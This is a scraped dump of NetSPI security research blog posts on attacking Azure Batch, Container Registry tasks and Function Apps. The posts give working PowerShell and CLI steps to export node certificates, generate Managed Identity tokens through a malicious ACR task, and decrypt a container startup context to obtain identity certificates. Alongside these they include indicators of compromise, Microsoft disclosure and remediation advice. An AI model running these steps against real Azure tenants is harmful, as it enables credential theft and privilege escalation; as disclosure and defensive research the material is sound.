If you’re new to escalating with Managed Identities in Azure, here are a few posts that will be helpful:

- Azure Privilege Escalation Using Managed Identities - NetSPI

- Mistaken Identity: Extracting Managed Identity Credentials from Azure Function

Apps - NetSPI - Managed Identity Attack Paths, Part 1: Automation Accounts – Andy Robbins, SpecterOps



Alternatively, you may also be able to directly access the nodes in the pool via RDP or SSH. This can be done by navigating the Batch resource menus into the individual nodes (Batch Account -> Pools -> Nodes -> Name of the Node -> Connect). From here, you can generate credentials for a local user account on the node (or use an existing user) and connect to the node via SSH or RDP.

Once you’ve authenticated to the node, you will have full access to generate tokens and access files on the host.







Exporting Certificates from Batch Nodes

While this part of the service is being deprecated (February 29, 2024), we thought it would be good to highlight how an attacker might be able to extract certificates from existing node pools. It’s unclear how long those certificates will stick around after they’ve been deprecated, so your mileage may vary.



If there are certificates configured for the Pool, you can review them in the pool settings.

Once you have the certificate locations identified (either CurrentUser or LocalMachine), appropriately modify and use the following commands to export the certificates to Base64 data. You can run these commands via tasks, or by directly accessing the nodes.

$mypwd = ConvertTo-SecureString -String "TotallyNotaHardcodedPassword..." -Force -AsPlainText

Get-ChildItem -Path cert:\currentUser\my\| ForEach-Object{

try{ Export-PfxCertificate -cert $_.PSPath -FilePath (-join($_.PSChildName,'.pfx')) -Password $mypwd | Out-Null

[Convert]::ToBase64String([IO.File]::ReadAllBytes((-join($PWD,'\',$_.PSChildName,'.pfx'))))

remove-item (-join($PWD,'\',$_.PSChildName,'.pfx'))

}

catch{}

}



Once you have the Base64 versions of the certificates, set the $b64 variable to the certificate data and use the following PowerShell code to write the file to disk.

$b64 = “MII…[Your Base64 Certificate Data]”

[IO.File]::WriteAllBytes("$PWD\testCertificate.pfx",[Convert]::FromBase64String($b64))

Note that the PFX certificate uses "TotallyNotaHardcodedPassword..." as a password. You can change the password in the first line of the extraction code.

Automating Information Gathering

Since we are most commonly assessing an Azure environment with the Reader role, we wanted to automate the collection of a few key Batch account configuration items. To support this, we created the “Get-AzBatchAccountData” function in MicroBurst.

The function collects the following information:

- Pools Data

- Environment Variables

- Start Task Commands

- Available Storage Container URLs

- Jobs Data

- Environment Variables

- Tasks (Job Preparation, Job Manager, and Job Release)

- Jobs Sub-Tasks

- Available Storage Container URLs

- With Contributor Level Access

- Primary and Secondary Keys for Triggering Jobs

While I’m not a big fan of writing output to disk, this was the cleanest way to capture all of the data coming out of available Batch accounts.

Tool Usage:



Authenticate to the Az PowerShell module (Connect-AzAccount), import the “Get-AzBatchAccountData.ps1” function from the MicroBurst Repo, and run the following command:

PS C:\> Get-AzBatchAccountData -folder BatchOutput -Verbose VERBOSE: Logged In as kfosaaen@example.com VERBOSE: Dumping Batch Accounts from the "Sample Subscription" Subscription VERBOSE: 1 Batch Account(s) Enumerated VERBOSE: Attempting to dump data from the testspi account VERBOSE: Attempting to dump keys VERBOSE: 1 Pool(s) Enumerated VERBOSE: Attempting to dump pool data VERBOSE: 13 Job(s) Enumerated VERBOSE: Attempting to dump job data VERBOSE: Completed dumping of the testspi account

This should create an output folder (BatchOutput) with your output files (Jobs, Keys, Pools). Depending on your permissions, you may not be able to dump the keys.

Conclusion

As part of this research, we reached out to MSRC on the exposure of the Container Read/List SAS tokens. The issue was initially submitted in June of 2023 as an information disclosure issue. Given the low priority of the issue, we followed up in October of 2023. We received the following email from MSRC on October 27th, 2023:

We determined that this behavior is considered to be 'by design'. Please find the notes below.

Analysis Notes: This behavior is as per design. Azure Batch API allows for the user to provide a set of urls to storage blobs as part of the API. Those urls can either be public storage urls, SAS urls or generated using managed identity. None of these values in the API are treated as “private”. If a user has permissions to a Batch account then they can view these values and it does not pose a security concern that requires servicing.

In general, we’re not seeing a massive adoption of Batch accounts in Azure, but we are running into them more frequently and we’re finding interesting information. This does seem to be a powerful Azure service, and (potentially) a great one to utilize for escalations in Azure environments.

References:







[post_title] => Extracting Sensitive Information from the Azure Batch Service [post_excerpt] => The added power and scalability of Batch Service helps users run workloads significantly faster, but misconfigurations can unintentionally expose sensitive data. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => extracting-sensitive-information-from-azure-batch-service [to_ping] => [pinged] => [post_modified] => 2024-02-28 10:41:26 [post_modified_gmt] => 2024-02-28 16:41:26 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=31943 [menu_order] => 12 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [2] => WP_Post Object ( [ID] => 31693 [post_author] => 10 [post_date] => 2024-01-04 09:00:00 [post_date_gmt] => 2024-01-04 15:00:00 [post_content] =>In the ever-evolving landscape of containerized applications, Azure Container Registry (ACR) is one of the more commonly used services in Azure for the management and deployment of container images. ACR not only serves as a secure and scalable repository for Docker images, but also offers a suite of powerful features to streamline management of the container lifecycle. One of those features is the ability to run build and configuration scripts through the "Tasks" functionality.





This functionality does have some downsides, as it can be abused by attackers to generate tokens for any Managed Identities that are attached to the ACR. In this blog post, we will show the processes used to create a malicious ACR task that can be used to export tokens for Managed Identities attached to an ACR. We will also show a new tool within MicroBurst that can automate this whole process for you.

TL;DR

- Azure Container Registries (ACRs) can have attached Managed Identities

- Attackers can create malicious tasks in the ACR that generate and export tokens for the Managed Identities

- We've created a tool in MicroBurst (Invoke-AzACRTokenGenerator) that automates this attack path

Previous Research

To be fully transparent, this blog and tooling was a result of trying to replicate some prior research from Andy Robbins (Abusing Azure Container Registry Tasks) that was well documented, but lacked copy and paste-able commands that I could use to recreate the attack. While the original blog focuses on overwriting existing tasks, we will be focusing on creating new tasks and automating the whole process with PowerShell. A big thank you to Andy for the original research, and I hope this tooling helps others replicate the attack.



Attack Process Overview

Here is the general attack flow that we will be following:

- The attacker has Contributor (Write) access on the ACR

- Technically, you could also poison existing ACR task files in a GitHub repo, but the previous research (noted above) does a great job of explaining that issue

- The attacker creates a malicious YAML task file

- The task authenticates to the Az CLI as the Managed Identity, then generates a token

- A Task is created with the AZ CLI and the YAML file

- The Task is run in the ACR Task container

- The token is written to the Task output, then retrieved by the attacker

If you want to replicate the attack using the AZ CLI, use the following steps:

- Authenticate to the AZ CLI (AZ Login) with an account with the Contributor role on the ACR

- Identify the available Container Registries with the following command:

az acr list- Write the following YAML to a local file (.\taskfile)

version: v1.1.0

steps:

- cmd: az login --identity --allow-no-subscriptions

- cmd: az account get-access-token - Note that this assumes you are using a System Assigned Managed Identity, if you're using a User-Assigned Managed Identity, you will need to add a "--username <client_id|object_id|resource_id>" to the login command

- Create the task in the ACR ($ACRName) with the following command

az acr task create --registry $ACRName --name sample_acr_task --file .\taskfile --context /dev/null --only-show-errors --assign-identity [system] - If you're using a User-Assigned Managed Identity, replace [system] with the resource path ("/subscriptions/<subscriptionId>/resourcegroups/<myResourceGroup>/providers/

Microsoft.ManagedIdentity/userAssignedIdentities/<myUserAssignedIdentitiy>") for the identity you want to use - Use the following command to run the command in the ACR



az acr task run -n sample_acr_task -r $acrName - The task output, including the token, should be displayed in the output for the run command.

- Next, we will want to delete the task with the following command

az acr task delete -n sample_acr_task -r $acrName -y Please note that while the task may be deleted, the "Runs" of the task will still show up in the ACR. Since Managed Identity tokens have a limited shelf-life, this isn't a huge concern, but it would expose the token to anyone with the Reader role on the ACR. If you are concerned about this, feel free to modify the task definition to use another method (HTTP POST) to exfiltrate the token.



Invoke-AzACRTokenGenerator Usage/overview

To automate this process, we added the Invoke-AzACRTokenGenerator function to the MicroBurst toolkit. The function follows the above methodology and uses a mix of the Az PowerShell module cmdlets and REST API calls to replace the AZ CLI commands.

A couple of things to note:

- The function will prompt (via Out-GridView) you for a Subscription to use and for the ACRs that you want to target

- Keep in mind that you can multi-select (Ctrl+click) Subscriptions and ACRs to help exploit multiple targets at once

- By default, the function generates tokens for the "Management" (https://management.azure.com/) service

- If you want to specify a different scope endpoint, you can do so with the -TokenScope parameter.

- Two commonly used options:

- https://graph.microsoft.com/ - Used for accessing the Graph API

- https://vault.azure.net – Used for accessing the Key Vault API

- The Output is a Data Table Object that can be assigned to a variable

- $tokens = Invoke-AzACRTokenGenerator

- This can also be appended with a "+=" to add tokens to the object

- This is handy for storing multiple token scopes (Management, Graph, Vault) in one object

This command will be imported with the rest of the MicroBurst module, but you can use the following command to manually import the function into your PowerShell session:

Import-Module .\MicroBurst\Az\Invoke-AzACRTokenGenerator.ps1 Once imported, the function is simple to use:

Invoke-AzACRTokenGenerator -Verbose Example Output:

Indicators of Compromise (IoCs)

To better support the defenders out there, we've included some IoCs that you can look for in your Azure activity logs to help identify this kind of attack.

| Operation Name | Description |

|---|---|

| Microsoft.ContainerRegistry/registries/tasks/write | Create or update a task for a container registry. |

| Microsoft.ContainerRegistry/registries/scheduleRun/action | Schedule a run against a container registry. |

| Microsoft.ContainerRegistry/registries/runs/listLogSasUrl/action | Get the log SAS URL for a run. |

| Microsoft.ContainerRegistry/registries/tasks/delete | Delete a task for a container registry. |

Conclusion

The Azure ACR tasks functionality is very helpful for automating the lifecycle of a container, but permissions misconfigurations can allow attackers to abuse attached Managed Identities to move laterally and escalate privileges.

If you’re currently using Azure Container Registries, make sure you review the permissions assigned to the ACRs, along with any permissions assigned to attached Managed Identities. It would also be worthwhile to review permissions on any tasks that you have stored in GitHub, as those could be vulnerable to poisoning attacks. Finally, defenders should look at existing task files to see if there are any malicious tasks, and make sure that you monitor the actions that we noted above.

[post_title] => Automating Managed Identity Token Extraction in Azure Container Registries [post_excerpt] => Learn the processes used to create a malicious Azure Container Registry task that can be used to export tokens for Managed Identities attached to an ACR. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => automating-managed-identity-token-extraction-in-azure-container-registries [to_ping] => [pinged] => [post_modified] => 2024-01-03 15:13:38 [post_modified_gmt] => 2024-01-03 21:13:38 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=31693 [menu_order] => 25 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [3] => WP_Post Object ( [ID] => 31440 [post_author] => 10 [post_date] => 2023-11-16 09:00:00 [post_date_gmt] => 2023-11-16 15:00:00 [post_content] =>As we were preparing our slides and tools for our DEF CON Cloud Village Talk (What the Function: A Deep Dive into Azure Function App Security), Thomas Elling and I stumbled onto an extension of some existing research that we disclosed on the NetSPI blog in March of 2023. We had started working on a function that could be added to a Linux container-based Function App to decrypt the container startup context that is passed to the container on startup. As we got further into building the function, we found that the decrypted startup context disclosed more information than we had previously realized.

TL;DR

- The Linux containers in Azure Function Apps utilize an encrypted start up context file hosted in Azure Storage Accounts

- The Storage Account URL and the decryption key are stored in the container environmental variables and are available to anyone with the ability to execute commands in the container

- This startup context can be decrypted to expose sensitive data about the Function App, including the certificates for any attached Managed Identities, allowing an attacker to gain persistence as the Managed Identity. As of the November 11, 2023, this issue has been fully addressed by Microsoft.





In the earlier blog post, we utilized an undocumented Azure Management API (as the Azure RBAC Reader role) to complete a directory traversal attack to gain access to the proc file system files. This allowed access to the environmental variables (/proc/self/environ) used by the container. These environmental variables (CONTAINER_ENCRYPTION_KEY and CONTAINER_START_CONTEXT_SAS_URI) could then be used to decrypt the startup context of the container, which included the Function App keys. These keys could then be used to overwrite the existing Function App Functions and gain code execution in the container. At the time of the previous research, we had not investigated the impact of having a Managed Identity attached to the Function App.

As part of the DEF CON Cloud Village presentation preparation, we wanted to provide code for an Azure function that would automate the decryption of this startup context in the Linux container. This could be used as a shortcut for getting access to the function keys in cases where someone has gained command execution in a Linux Function App container, or gained Storage Account access to the supporting code hosting file shares.



Here is the PowerShell sample code that we started with:

using namespace System.Net

# Input bindings are passed in via param block.

param($Request, $TriggerMetadata)



$encryptedContext = (Invoke-RestMethod $env:CONTAINER_START_CONTEXT_SAS_URI).encryptedContext.split(".")

$key = [System.Convert]::FromBase64String($env:CONTAINER_ENCRYPTION_KEY)

$iv = [System.Convert]::FromBase64String($encryptedContext[0])

$encryptedBytes = [System.Convert]::FromBase64String($encryptedContext[1])

$aes = [System.Security.Cryptography.AesManaged]::new()

$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC

$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7

$aes.Key = $key

$aes.IV = $iv

$decryptor = $aes.CreateDecryptor()

$plainBytes = $decryptor.TransformFinalBlock($encryptedBytes, 0, $encryptedBytes.Length)

$plainText = [System.Text.Encoding]::UTF8.GetString($plainBytes)

$body = $plainText

# Associate values to output bindings by calling 'Push-OutputBinding'.

Push-OutputBinding -Name Response -Value ([HttpResponseContext]@{

StatusCode = [HttpStatusCode]::OK

Body = $body

})

At a high-level, this PowerShell code takes in the environmental variable for the SAS tokened URL and gathers the encrypted context to a variable. We then set the decryption key to the corresponding environmental variable, the IV to the start section of the of encrypted context, and then we complete the AES decryption, outputting the fully decrypted context to the HTTP response.



When building this code, we used an existing Function App in our subscription that had a managed Identity attached to it. Upon inspection of the decrypted startup context, we noticed that there was a previously unnoticed “MSISpecializationPayload” section of the configuration that contained a list of Identities attached to the Function App.

"MSISpecializationPayload": {

"SiteName": "notarealfunctionapp",

"MSISecret": "57[REDACTED]F9",

"Identities": [

{

"Type": "SystemAssigned",

"ClientId": " b1abdc5c-3e68-476a-9191-428c1300c50c",

"TenantId": "[REDACTED]",

"Thumbprint": "BC5C431024BC7F52C8E9F43A7387D6021056630A",

"SecretUrl": "https://control-centralus.identity.azure.net/subscriptions/[REDACTED]/",

"ResourceId": "",

"Certificate": "MIIK[REDACTED]H0A==",

"PrincipalId": "[REDACTED]",

"AuthenticationEndpoint": null

},

{

"Type": "UserAssigned",

"ClientId": "[REDACTED]",

"TenantId": "[REDACTED]",

"Thumbprint": "B8E752972790B0E6533EFE49382FF5E8412DAD31",

"SecretUrl": "https://control-centralus.identity.azure.net/subscriptions/[REDACTED]",

"ResourceId": "/subscriptions/[REDACTED]/Microsoft.ManagedIdentity/userAssignedIdentities/[REDACTED]",

"Certificate": "MIIK[REDACTED]0A==",

"PrincipalId": "[REDACTED]",

"AuthenticationEndpoint": null

}

],

[Truncated]

In each identity listed (SystemAssigned and UserAssigned), there was a “Certificate” section that contained Base64 encoded data, that looked like a private certificate (starts with “MII…”). Next, we decoded the Base64 data and wrote it to a file. Since we assumed that this was a PFX file, we used that as the file extension.

$b64 = " MIIK[REDACTED]H0A=="

[IO.File]::WriteAllBytes("C:\temp\micert.pfx", [Convert]::FromBase64String($b64))



We then opened the certificate file in Windows to see that it was a valid PFX file, that did not have an attached password, and we then imported it into our local certificate store. Investigating the certificate information in our certificate store, we noted that the “Issued to:” GUID matched the Managed Identity’s Service Principal ID (b1abdc5c-3e68-476a-9191-428c1300c50c).

